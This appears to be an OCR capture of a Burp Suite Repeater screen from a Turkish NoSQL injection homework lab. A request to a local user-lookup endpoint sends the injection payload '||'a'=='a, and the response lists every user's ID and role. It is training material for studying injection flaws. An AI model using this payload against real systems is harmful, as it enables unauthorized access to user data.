 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://localhost:4000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /user/lookup?username='||'a'=='a HTTP/1.1
2 Host: localhost:4000
3 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:4000/user/lookup
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 If-None-Match: W/"610-zMvq19NxeU34LVvfLKcEsaF4BbY"
17 Connection: close
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Yavuzlar NoSQL Injection Ödevi
User Lookup
Buradan bir kullanıcı adı arayın. Başlamak için geçerli bir kullanıcı 'Mikail''tir. Diğer kullanıcıları bulmak için NoSQL Inject yapabilirsiniz.
Username Search
SEARCH
ID Username Role
66a289ef67d6e50021845ef4 admin admin
66a289ef67d6e50021845ef7 jsmith user
66a289ef67d6e50021845ef5 Mikail admin
66a289ef67d6e50021845ef6 Enes admin
66a289ef67d6e50021845ef8 angryPrism58736 user
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 16
Response headers 7
Inspector
Notes
Done 2,057 bytes | 75 millis
Event log All issues Memory: 234.3MB